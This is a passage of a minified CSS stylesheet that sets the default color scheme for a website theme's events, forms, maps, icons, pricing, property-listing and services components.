.sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#01a3c1}.scheme_default .sc_form{background-color:#ffffff !important}.scheme_default.sc_form{background-color:#ffffff !important}.scheme_default .sc_form_field_title{color:#1e1e1e}.scheme_default .sc_form .sc_form_info_icon{color:#1e1e1e}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#1e1e1e}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#1e1e1e}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#1e1e1e}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#1e1e1e !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(30,30,30,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#dedede}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#1e1e1e}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#1e1e1e}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#dedede}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#1e1e1e !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#dedede}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#1e1e1e}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#1e1e1e}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#1e1e1e !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#1e1e1e}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#1e1e1e}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#1e1e1e;	background-color:#eaeaea}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#1e1e1e}.scheme_default .sc_googlemap_content_detailed:before{color:#1e1e1e}.scheme_default .sc_icons .sc_icons_icon{color:#e43315}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#1e1e1e}.scheme_default .sc_icons .sc_icons_item_title{color:#1e1e1e}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#1e1e1e}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#1e1e1e}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#1e1e1e}.scheme_default .sc_icons.sc_icons_rounded .sc_icons_item .sc_icons_icon{color:#1e1e1e;	background-color:#ffffff}.scheme_default .sc_price,.scheme_default.sc_price{color:#1e1e1e;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .sc_price .sc_price_icon{color:#1e1e1e}.scheme_default .sc_price:hover .sc_price_icon{color:#e43315}.scheme_default .sc_price .sc_price_label{background-color:#1e1e1e;	color:#ffffff}.scheme_default .sc_price:hover .sc_price_label{background-color:#e43315;	color:#ffffff}.scheme_default .sc_price_info .sc_price_subtitle{color:#1e1e1e}.scheme_default .sc_price_title{border-color:#eaeaea}.scheme_default .sc_price_info .sc_price_title,.scheme_default .sc_price_info .sc_price_title a{color:#1e1e1e}.scheme_default .sc_price:hover .sc_price_info .sc_price_title,.scheme_default .sc_price:hover .sc_price_info .sc_price_title a,.scheme_default .sc_price:hover .sc_price_info .sc_price_details,.scheme_default .sc_price:hover .sc_price_info .sc_price_subtitle,.scheme_default .sc_price:hover ul[class*="trx_addons_list"]>li:before{}.scheme_default .sc_price_info .sc_price_price{color:#e43315}.scheme_default .sc_price_info .sc_price_description,.scheme_default .sc_price_info .sc_price_details{color:#1e1e1e}.scheme_default .sc_promo_icon{color:#1e1e1e}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#1e1e1e}.scheme_default .sc_promo .sc_promo_content{color:#1e1e1e}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#1e1e1e !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#eaeaea;	background-color:#1e1e1e}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#1e1e1e}.scheme_default.sc_promo .sc_promo_subtitle{color:#e43315}.scheme_default.sc_promo .sc_promo_descr{color:#01a3c1}.scheme_default.sc_promo .sc_promo_content{color:#1e1e1e}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#ffffff}.scheme_default .sc_properties_item_compare.in_compare_list{color:#1e1e1e}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#1e1e1e}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#ffffff}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#1e1e1e}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#01a3c1;	background-color:#2b2d2d}.scheme_default .properties_page_title_address{color:#ffffff}.scheme_default .properties_price{color:#ffffff}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#1e1e1e}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#eaeaea}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#eaeaea}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#eaeaea;	background-color:#eaeaea;	border-bottom-color:#eaeaea}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ffffff;	border-color:#ffffff #ffffff #eaeaea}.scheme_default .properties_page_agent_info_position{color:#ffffff}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>span:before{color:#1e1e1e}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#1e1e1e}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#1e1e1e}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#1e1e1e}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#1e1e1e}.scheme_default .sc_services .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_default .sc_services_item{color:#1e1e1e;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#e43315;	border-color:#e43315}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#e43315;	border-color:#e43315}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#01a3c1;	border-color:#01a3c1}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#01a3c1;	border-color:#01a3c1}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#01a3c1;	border-color:#01a3c1}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#01a3c1;	border-color:#01a3c1}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#1e1e1e}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#e43315}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#e43315}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#01a3c1}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#e43315}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#01a3c1}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#1e1e1e;	background-color:transparent}.scheme_default .sc_services .sc_services_item .sc_blogger_item_button .sc_button_simple,.scheme_default .sc_services .sc_services_item .sc_blogger_item_button .sc_button_simple:before,.scheme_default .sc_services .sc_services_item .sc_blogger_item_button .sc_button_simple:after{color:#01a3c1}.scheme_default .sc_services .sc_services_item .sc_blogger_item_button:hover .sc_button_simple,.scheme_default .sc_services .sc_services_item .sc_blogger_item_button:hover .sc_button_simple:before,.scheme_default .sc_services .sc_services_item .sc_blogger_item_button:hover .sc_button_simple:after{color:#1e1e1e !important}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#e43315}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#1e1e1e}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#e43315}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#e43315;	border-color:#e43315}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#e43315;	border-color:#e43315}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#e43315}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#01a3c1;	border-color:#01a3c1}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#01a3c1;	border-color:#01a3c1}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#01a3c1}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#1e1e1e}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_default .sc_services_item .sc_services_item_content{color:#ffffff}.scheme_default .sc_services_default .sc_services_item_button .sc_button{background-color:#e43315 !important}.scheme_default .sc_services_default .sc_services_item_button .sc_button:hover{background-color:#1e1e1e !important}.scheme_default .sc_services_light .sc_services_item{background-color:#ffffff}.scheme_default .sc_services .sc_services_item_number{color:#ffffff;	background-color:#01a3c1}.scheme_default .sc_services_light .sc_services_item_button .sc_button:before,.scheme_default .sc_services_light .sc_services_item_button .sc_button:after,.scheme_default .sc_services_light .sc_services_item_button .sc_button{color:#01a3c1}.scheme_default .sc_services_light .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#e43315}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#e43315}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#01a3c1}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#eaeaea;	background-color:#1e1e1e;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#eaeaea;	background-color:#e43315;	color:#01a3c1}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#e43315}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#1e1e1e}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#01a3c1}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#e43315}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#01a3c1}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#1e1e1e}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#eaeaea;	background-color:#eaeaea}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#cdcdcd}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#e43315;	background-color:#e43315;	color:#01a3c1}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#e43315;	background-color:#e43315}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#01a3c1;	background-color:#01a3c1}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_default .sc_services_iconed .sc_services_item{color:#1e1e1e;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#1e1e1e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#e43315}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#01a3c1}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#1e1e1e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#e43315}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#01a3c1}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#e43315}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#01a3c1}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#01a3c1}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#1e1e1e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#e43315}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#01a3c1}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#01a3c1}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#e43315}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#01a3c1}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#01a3c1}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#1e1e1e}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#e43315}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#01a3c1}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#1e1e1e}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#e43315}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#01a3c1}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#e43315}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#e43315}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#1e1e1e}.scheme_default .sc_services_chess .sc_services_item{color:#1e1e1e;	background-color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a{color:#1e1e1e}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#e43315}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#e43315}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#e43315}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#1e1e1e}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#e43315}.scheme_default .sc_services_chess .sc_services_item_content:before{background-color:#ffffff}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#e43315}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#01a3c1}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#e43315}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#1e1e1e}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#1e1e1e}.scheme_default .sc_services_tabs .sc_services_item_content{color:#1e1e1e;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#01a3c1}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#1e1e1e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#e43315}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#01a3c1}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#e43315}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#01a3c1}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs 